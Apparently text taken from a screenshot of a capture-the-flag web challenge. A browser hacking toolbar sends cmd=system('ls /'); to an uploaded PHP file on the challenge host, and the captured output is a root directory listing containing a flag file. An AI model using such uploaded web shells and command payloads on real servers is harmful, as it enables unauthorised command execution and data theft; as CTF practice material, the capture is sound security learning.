 bin dev etc flag flag.sh home lib media mnt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://vxmzhwwpcqtysghcqu0vvn1lf.node.game.sycsec.com/uploadtest/863721_6562f795a4167.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls /');